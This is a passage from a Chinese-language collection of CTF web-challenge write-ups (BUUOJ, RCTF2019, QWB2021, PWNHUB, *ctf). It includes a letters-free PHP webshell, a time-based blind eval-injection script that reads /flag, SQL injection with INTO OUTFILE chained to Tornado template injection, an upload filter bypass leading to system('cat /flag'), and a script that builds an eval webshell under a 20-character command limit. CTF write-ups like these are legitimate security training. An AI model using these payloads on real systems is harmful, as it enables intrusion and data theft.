            return ["msg" => "blocked by path sanitizer", "type" => "error"];
        }
        // wtf???? //
        if(!@file_exists($this->filename)){
            // index files are *completely* disabled. //
            if(stripos($this->filename, "index") !== false){
                return ["msg" => "you cannot include index files!", "type" => "error"];
            }
            // hardened sanitizer spawned. thus we sense ambiguity //
            $read_file = "./files/" . $this->filename;
            $read_file_with_hardened_filter = "./files/" . path_sanitizer($this->filename, true);
            if($read_file === $read_file_with_hardened_filter ||
                @file_get_contents($read_file) === @file_get_contents($read_file_with_hardened_filter)){
                return ["msg" => "request blocked", "type" => "error"];
            }
            // .. and finally, include *un*exploitable file is included. //
            @include("./files/" . $this->filename);
            return ["type" => "success"];
        }else{
            return ["msg" => "invalid filename (wtf)", "type" => "error"];
        }
    }
}
其中对文件名的waf是path_sanitizer,黑名单挺狠的
function path_sanitizer($dir, $harden=false){
    $dir = (string)$dir;
    $dir_len = strlen($dir);
    // Deny LFI/RFI/XSS //
    $filter = ['.', './', '~', '.\\', '#', '<', '>'];
    foreach($filter as $f){
        if(stripos($dir, $f) !== false){
            return false;
        }
    }
    // Deny SSRF and all possible weird bypasses //
    $stream = stream_get_wrappers();
    $stream = array_merge($stream, stream_get_transports());
    $stream = array_merge($stream, stream_get_filters());
    foreach($stream as $f){
        $f_len = strlen($f);
        if(substr($dir, 0, $f_len) === $f){
            return false;
        }
    }
    // Deny length //
    if($dir_len >= 128){
        return false;
    }
	// Easy level hardening //
	if($harden){
		$harden_filter = ["/", "\\"];
		foreach($harden_filter as $f){
			$dir = str_replace($f, "", $dir);
		}
	}
    // Sanitize feature is available starting from the medium level //
    return $dir;
}
$filename单独经过waf之后得到的文件路径$read_file_with_hardened_filter必须和之前的$read_file不同,读到的文件内容也必须不同
post的地方用的是Put类,大差不差,多了个对code的waf,code_sanitizer
function code_sanitizer($code){
    // Computer-chan, please don't speak english. Speak something else! //
    $code = preg_replace("/[^<>!@#$%\^&*\_?+\.\-\\\'\"\=\(\)\[\]\;]/u", "*Nope*", (string)$code);
    return $code;
}
正常linux下写入test文件,包含test\,经过waf之后得到./files/test,但是处理前的./files/test\无法读取文件内容,失败
这里用到的trick是windows下执行file_get_contents时会把"解释为.
file_get_contents('test.php') === file_get_contents('test"php')
利用这个trick,上传文件名为test,读取文件名为"/test,过waf后路径为./files/.test,处理前路径为./files/./test,可以正常读取文件内容
关于shell,继续用p牛的这篇一些不包含数字和字母的webshell
<?=$_=[];$_="$_";$_=$_[("!"=="!")+("!"=="!")+("!"=="!")];$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$___=$_;$___++;$___++;$___++;$___++;$____=$_;$_____=$_;$_____++;$_____++;$_____++;$______=$_;$______++;$______++;$______++;$______++;$______++;$__=$__.$___.$____.$_____.$______;$___=$_;$___++;$___++;$___++;$___++;$___++;$___++;$___++;$___++;$____=$_;$____++;$____++;$____++;$____++;$____++;$____++;$____++;$____++;$____++;$____++;$____++;$_____=$_;$_____++;$_____++;$_____++;$_____++;$__=$__.$___.$____.$_____;$___=$_;$___++;$___++;$___++;$___++;$___++;$____=$_;$____++;$____++;$____++;$____++;$____++;$____++;$____++;$____++;$____++;$____++;$____++;$_____=$_;$______=$_;$______++;$______++;$______++;$______++;$______++;$______++;$___=$___.$____.$_____.$______;$____=$_;$____++;$____++;$____++;$____++;$____++;$____++;$____++;$____++;$____++;$____++;$____++;$____++;$____++;$____++;$____++;$_____=$_;$_____++;$_____++;$_____++;$_____++;$_____++;$_____++;$_____++;$___=$___.'.'.$____.$_____.$____;$__($___);?>
注意对+进行url编码
flag{f5bf0f29-bb51-4f28-b9ee-d9ef9b1e3915}
————之后看更多师傅们的wp,发现由于是win的环境还可以有别的trick来利用
win下有磁盘流创建目录的方式

当file_put_contents传入的文件名为amiz::$INDEX_ALLOCATION时 就会在当前文件夹下创建一个名为amiz的文件夹,内容为空
我们先用put创建文件夹,再put向这个文件夹下写shell,最后包含这个文件夹下的shell就可以了
*[RCTF2019]calcalcalc | char-by-char-sqli
给了源码,离谱,有3个语言的后端,pho nodejs python……..
先看前端,frontend/views/index.hbs

会post方式请求/calculate,但好像也算不了啥东西,返回201,然后是frontend/src/app.controller.ts

有一说一ts我看起来好费劲……它还涉及到另外两个文件,calculate.model.ts

其中用到的@ExpressionValidator,expresssion.validator.ts

如果18行的isVip为false,就会判断长度,我们可以直接传入json,设它为true
三个后端都会对我们请求的式子进行运算,但只有三个返回结果一致时才可以通过
Python的后端有处理post请求的部分,backend-python/src/app.py

会将请求的expression参数进行json处理后eval,那入手点就在这里了;但是13行的规则比较严苛,我们采用chr()的方式绕过
但是由于它没有明确的回显,并且后端处于内网中不能外带数据,所以采用时间盲注的思想,配合二分的脚本拿flag
*由于buuoj的内网环境问题,这里做不了,所以只写一下脚本,等啥时候修复了再回来做(脚本参考guoke师傅的,二分法
核心的盲注payload是这个
__import__('time').sleep(5) if (ord(open('/flag','r').read() [str(i)])>str(mid))else 1
要过waf,所以转为chr()的形式,外面包一层eval
import requests
import time
x=''
def getpayload(num,mid):
    payload="__import__('time').sleep(5) if (ord(open('/flag','r').read()["+str(num)+"])>"+str(mid)+") else 1"
    data=''
    for i in payload:
        data+='chr('+str(ord(i))+')+'
    return('eval('+data[:-1]+')')
url='xxxx/calculate'
for a in range(0,60):
    max = 130
    min = 30
    while max >=min:
        mid=(max+min)//2
        payload=getpayload(a,mid)
        time1=time.time()
        r = requests.post(url, json={'isVip': True, 'expression': payload})
        time2=time.time()
        if (time2-time1>5):
            min=mid+1
        else:
            max=mid
        if max==mid==min:
            x+=chr(mid)
            print(str(a)+':'+x)
            break
[QWB2021 Quals]托纳多 | sqli processlist表 ssti
注册账号登入,但是只有admin才有flag,那肯定得要sqli了,在登录的地方注了半天,结果发现注入点在注册的页面(尴尬),直接单引号就可以闭合
admin'or '1 # 回显this username had been used
参考官方wp,这里用的是processlist表,这个表很特别

它读取正在执行的sql语句,我们可以通过info列来获得当前的表名列名,还是用祖传的二分法来爆admin的密码
(尴尬的是爆一会儿就寄了,害,寄寄寄
按照预期解,登入后可以任意文件读取,读/proc/self/cmdline可以看到python3 /qwb/app/app.py,无法直接读app.py,但是可以读pyc
http的响应头中有tornado的版本号6.0.3,对应的python>=3.5,爆破一下pyc的名称,得到pyc
/qwbimage.php?qwb_image_name=/qwb/app/__pycache__/app.cpython-35.pyc
uncompyle6反编译得到源码
import tornado.ioloop, tornado.web, tornado.options, pymysql, os, re
settings = {'static_path': os.path.join(os.getcwd(), 'static'),
 'cookie_secret': 'b93a9960-bfc0-11eb-b600-002b677144e0'}
db_username = 'root'
db_password = 'xxxx'
class MainHandler(tornado.web.RequestHandler):

    def get(self):
        user = self.get_secure_cookie('user')
        if user and user == b'admin':
            self.redirect('/admin.php', permanent=True)
            return
        self.render('index.html')

class LoginHandler(tornado.web.RequestHandler):

    def get(self):
        username = self.get_argument('username', '')
        password = self.get_argument('password', '')
        if not username or not password:
            if not self.get_secure_cookie('user'):
                self.finish('<script>alert(`please input your password and username`);history.go(-1);</script>')
                return
            if self.get_secure_cookie('user') == b'admin':
                self.redirect('/admin.php', permanent=True)
            else:
                self.redirect('/', permanent=True)
        else:
            conn = pymysql.connect('localhost', db_username, db_password, 'qwb')
            cursor = conn.cursor()
            cursor.execute('SELECT * from qwbtttaaab111e where qwbqwbqwbuser=%s and qwbqwbqwbpass=%s', [username, password])
            results = cursor.fetchall()
            if len(results) != 0:
                if results[0][1] == 'admin':
                    self.set_secure_cookie('user', 'admin')
                    cursor.close()
                    conn.commit()
                    conn.close()
                    self.redirect('/admin.php', permanent=True)
                    return
                else:
                    cursor.close()
                    conn.commit()
                    conn.close()
                    self.finish('<script>alert(`login success, but only admin can get flag`);history.go(-1);</script>')
                    return
            else:
                cursor.close()
                conn.commit()
                conn.close()
                self.finish('<script>alert(`your username or password is error`);history.go(-1);</script>')
                return

class RegisterHandler(tornado.web.RequestHandler):

    def get(self):
        username = self.get_argument('username', '')
        password = self.get_argument('password', '')
        word_bans = ['table', 'col', 'sys', 'union', 'inno', 'like', 'regexp']
        bans = ['"', '#', '%', '&', ';', '<', '=', '>', '\\', '^', '`', '|', '*', '--', '+']
        for ban in word_bans:
            if re.search(ban, username, re.IGNORECASE):
                self.finish('<script>alert(`error`);history.go(-1);</script>')
                return

        for ban in bans:
            if ban in username:
                self.finish('<script>alert(`error`);history.go(-1);</script>')
                return
        if not username or not password:
            self.render('register.html')
            return
        if username == 'admin':
            self.render('register.html')
            return
        conn = pymysql.connect('localhost', db_username, db_password, 'qwb')
        cursor = conn.cursor()
        try:
            cursor.execute("SELECT qwbqwbqwbuser,qwbqwbqwbpass from qwbtttaaab111e where qwbqwbqwbuser='%s'" % username)
            results = cursor.fetchall()
            if len(results) != 0:
                self.finish('<script>alert(`this username had been used`);history.go(-1);</script>')
                conn.commit()
                conn.close()
                return
        except:
            conn.commit()
            conn.close()
            self.finish('<script>alert(`error`);history.go(-1);</script>')
            return
        try:
            cursor.execute('insert into qwbtttaaab111e (qwbqwbqwbuser, qwbqwbqwbpass) values(%s, %s)', [username, password])
            conn.commit()
            conn.close()
            self.finish("<script>alert(`success`);location.href='/index.php';</script>")
            return
        except:
            conn.rollback()
            conn.close()
            self.finish('<script>alert(`error`);history.go(-1);</script>')
            return

class LogoutHandler(tornado.web.RequestHandler):

    def get(self):
        self.clear_all_cookies()
        self.redirect('/', permanent=True)

class AdminHandler(tornado.web.RequestHandler):

    def get(self):
        user = self.get_secure_cookie('user')
        if not user or user != b'admin':
            self.redirect('/index.php', permanent=True)
            return
        self.render('admin.html')

class ImageHandler(tornado.web.RequestHandler):

    def get(self):
        user = self.get_secure_cookie('user')
        image_name = self.get_argument('qwb_image_name', 'header.jpeg')
        if not image_name:
            self.redirect('/', permanent=True)
            return
        else:
            if not user or user != b'admin':
                self.redirect('/', permanent=True)
                return
            if image_name.endswith('.py') or 'flag' in image_name or '..' in image_name:
                self.finish("nonono, you can't read it.")
                return
            image_name = os.path.join(os.getcwd() + '/image', image_name)
            with open(image_name, 'rb') as (f):
                img = f.read()
            self.set_header('Content-Type', 'image/jpeg')
            self.finish(img)
            return

class SecretHandler(tornado.web.RequestHandler):
    def get(self):
        if len(tornado.web.RequestHandler._template_loaders):
            for i in tornado.web.RequestHandler._template_loaders:
                tornado.web.RequestHandler._template_loaders[i].reset()

        msg = self.get_argument('congratulations', 'oh! you find it')
        bans = []
        for ban in bans:
            if ban in msg:
                self.finish('bad hack,go out!')
                return

        with open('congratulations.html', 'w') as (f):
            f.write('<html><head><title>congratulations</title></head><body><script type="text/javascript">alert("%s");location.href=\'/admin.php\';</script></body></html>\n' % msg)
            f.flush()
        self.render('congratulations.html')
        if tornado.web.RequestHandler._template_loaders:
            for i in tornado.web.RequestHandler._template_loaders:
                tornado.web.RequestHandler._template_loaders[i].reset()

def make_app():
    return tornado.web.Application([
     (
      '/index.php', MainHandler),
     (
      '/login.php', LoginHandler),
     (
      '/logout.php', LogoutHandler),
     (
      '/register.php', RegisterHandler),
     (
      '/admin.php', AdminHandler),
     (
      '/qwbimage.php', ImageHandler),
     (
      '/good_job_my_ctfer.php', SecretHandler),
     (
      '/', MainHandler)], **settings)


if __name__ == '__main__':
    app = make_app()
    app.listen(8000)
    tornado.ioloop.IOLoop.current().start()
    print('start')
可以看到/good_job_my_ctfer.php有ssti,但是{{}}被过滤,只能用{%%},这里用到的是{%extends %},它可以传递一个文件路径作为参数,将其包含并渲染
所以我们可以先通过sqli的outfile写文件,然后通过ssti包含 来执行读flag的命令
/register.php?username=amiz&password={%set return __import__("os").popen("cat /flag").read()%}
/register.php?username=amiz' into outfile '/var/lib/mysql-files/amiz&password=amiz
/good_job_my_ctfer.php?congratulations={%extends /var/lib/mysql-files/amiz%}
先通过注册把payload写到密码部分,然后outfile到mysql的默认导出目录/var/lib/mysql-files/,最后包含
flag{79d863ac-1fc6-42f6-951a-d3b6f0468b7f}
[PWNHUB 公开赛 2018]傻 fufu 的工作日 | upload
/UploadFile.class.php.bak, /index.php.bak 有备份文件泄露,使用phpjiami进行加密,我们用脚本进行解密
<?php
if($_FILES) {
    include 'UploadFile.class.php';
    $dist = 'upload';
    $upload = new UploadFile($dist, 'upfile');
    $data = $upload->upload();
}
<?php

class UploadFile {
    public $error = '';

    protected $field;
    protected $allow_ext;
    protected $allow_size;
    protected $dist_path;
    protected $new_path;

    function __construct($dist_path, $field='upfile', $new_name='random', $allow_ext=['gif', 'jpg', 'jpeg', 'png'], $allow_size=102400)
    {
        $this->field = $field;
        $this->allow_ext = $allow_ext;
        $this->allow_size = $allow_size;
        $this->dist_path = realpath($dist_path);

        if ($new_name === 'random') {
            $this->new_name = uniqid();
        } elseif (is_string($new_name)) {
            $this->new_name = $new_name;
        } else {
            $this->new_name = null;
        }
    }

    protected function codeToMessage($code)
    {
        switch ($code) {
            case UPLOAD_ERR_INI_SIZE:
                $message = "The uploaded file exceeds the upload_max_filesize directive in php.ini";
                break;
            case UPLOAD_ERR_FORM_SIZE:
                $message = "The uploaded file exceeds the MAX_FILE_SIZE directive that was specified in the HTML form";
                break;
            case UPLOAD_ERR_PARTIAL:
                $message = "The uploaded file was only partially uploaded";
                break;
            case UPLOAD_ERR_NO_FILE:
                $message = "No file was uploaded";
                break;
            case UPLOAD_ERR_NO_TMP_DIR:
                $message = "Missing a temporary folder";
                break;
            case UPLOAD_ERR_CANT_WRITE:
                $message = "Failed to write file to disk";
                break;
            case UPLOAD_ERR_EXTENSION:
                $message = "File upload stopped by extension";
                break;
            default:
                $message = "Unknown upload error";
                break;
        }
        return $message;
    }

    protected function error($info)
    {
        $this->error = $info;
        return false;
    }

    public function upload()
    {
        if(empty($_FILES[$this->field])) {
            return $this->error('上传文件为空');
        }
        if(is_array($_FILES[$this->field]['error'])) {
            return $this->error('一次只能上传一个文件');
        }
        if($_FILES[$this->field]['error'] != UPLOAD_ERR_OK) {
            return $this->error($this->codeToMessage($_FILES[$this->field]['error']));
        }
        $filename = !empty($_POST[$this->field]) ? $_POST[$this->field] : $_FILES[$this->field]['name'];
        if(!is_array($filename)) {
            $filename = explode('.', $filename);
        }
        foreach ($filename as $name) {
            if(preg_match('#[<>:"/\\|?*.]#is', $name)) {
                return $this->error('文件名中包含非法字符');
            }
        }

        if($_FILES[$this->field]['size'] > $this->allow_size) {
            return $this->error('你上传的文件太大');
        }
        if(!in_array($filename[count($filename)-1], $this->allow_ext)) {
            return $this->error('只允许上传图片文件');
        }

        // 用.分割文件名,只保留首尾两个字符串,防御Apache解析漏洞
        $origin_name = current($filename);
        $ext = end($filename);
        $new_name = ($this->new_name ? $this->new_name : $origin_name) . '.' . $ext;
        $target_fullpath = $this->dist_path . DIRECTORY_SEPARATOR . $new_name;

        // 创建目录
        if(!is_dir($this->dist_path)) {
            mkdir($this->dist_path);
        }

        if(is_uploaded_file($_FILES[$this->field]['tmp_name']) && move_uploaded_file($_FILES[$this->field]['tmp_name'], $target_fullpath)) {
            // Success upload
        } elseif (rename($_FILES[$this->field]['tmp_name'], $target_fullpath)) {
            // Success upload
        } else {
            return $this->error('写入文件失败,可能是目标目录不可写');
        }

        return [
            'name' => $origin_name,
            'filename' => $new_name,
            'type' => $ext
        ];
    }
}
注意到这个后缀
$filename = !empty($_POST[$this->field]) ? $_POST[$this->field] : $_FILES[$this->field]['name'];
if(!in_array($filename[count($filename)-1], $this->allow_ext)) {
    return $this->error('只允许上传图片文件');
}
$ext = end($filename);
$target_fullpath = $this->dist_path . DIRECTORY_SEPARATOR . $new_name;
在判断的时候用的是count($filename)-1,变相提示我们可以有很多的name,配合数组进行绕过

/upload/61ebe7df95da2.php?amiz=system('cat /flag_9bc85242c9f1a7663e6806778e8a8558');
flag_9bc85242c9f1a7663e6806778e8a8558
*ctf473831530_2018_web_virink_web | php-shell
<?php
    $sandbox = '/www/sandbox/' . md5('orange' . $_SERVER['REMOTE_ADDR']);
    mkdir($sandbox);
    chdir($sandbox);
    if (isset($_GET['cmd']) && strlen($_GET['cmd']) <= 20) {
        exec($_GET['cmd']);
    } else if (isset($_GET['reset'])) {
        exec('/bin/rm -rf ' . $sandbox);
    }
    echo "<br /> IP : {\$_SERVER['REMOTE_ADDR']}";
?>
跟orange佬的[HitconCTF 2017]babyfirst-revenge一样,对cmd字符数更宽松了,这里采用师傅的脚本
import requests

base_url = 'http://a40430ad-39b5-4020-a550-14afee81e640.node1.buuoj.cn'


def exec_cmd2(c):
    # exec cmd
    my_params = {
        'cmd': c
    }
    r = requests.get(base_url, params=my_params)
    print('exec cmd2', c, r)


def write_webshell():
    filename = [r'>echo\ \\', r">\'\<\?php \\", r'>eval\(', r'>\$_GET\[c\]\)', r">\;\'\>2.php"]
    for i in filename:
        my_params = {
            'cmd': i
        }
        r = requests.get(base_url, params=my_params)
        print(i, r.status_code)

    cmd_list = ['ls -tr>1.sh', 'sh 1.sh']
    for i in cmd_list:
        exec_cmd2(i)

if __name__ == '__main__':
    write_webshell()
    print('ok')
之后用/sandbox/xxxx/2.php?c=eval($_POST[‘cmd’]);连接蚁剑,不过由于环境问题,后面内网的部分做不了了,寄
参考:wp
page 08
[HFCTF 2021 Final]tinypng | laravel反序列化 phar
是laravel框架,给了很详细的源码,但是主要的也就是这些

给出的laravel框架的源码,版本是8.53.0,首先从/routes/web.php入手看一下路由

一共两个路由,/即/index,实现的是文件上传的一些处理 比如后缀的过滤和文件名的设置之类的,/image则是特殊的,跟过去看ImageController类
